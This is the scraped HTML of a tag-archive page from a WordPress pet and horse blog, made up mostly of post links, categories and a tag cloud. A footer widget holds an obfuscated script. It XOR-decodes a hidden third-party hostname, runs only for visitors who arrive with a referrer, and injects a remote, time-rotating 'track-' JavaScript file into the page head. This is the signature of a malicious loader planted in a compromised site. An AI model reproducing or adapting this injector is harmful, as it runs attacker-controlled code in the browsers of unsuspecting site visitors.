							<div class="post-content">
					There have been fewer than twenty reviews from around the world of pets (canine and&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-3.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4586 -->
		</div>
		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.horsepropertyclassifieds.com/tag/youve/page/2">2</a>
<a class="next page-numbers" href="https://www.horsepropertyclassifieds.com/tag/youve/page/2">Next</a></div>
	</nav>
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.248 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 20:07:03 -->

<!-- super cache -->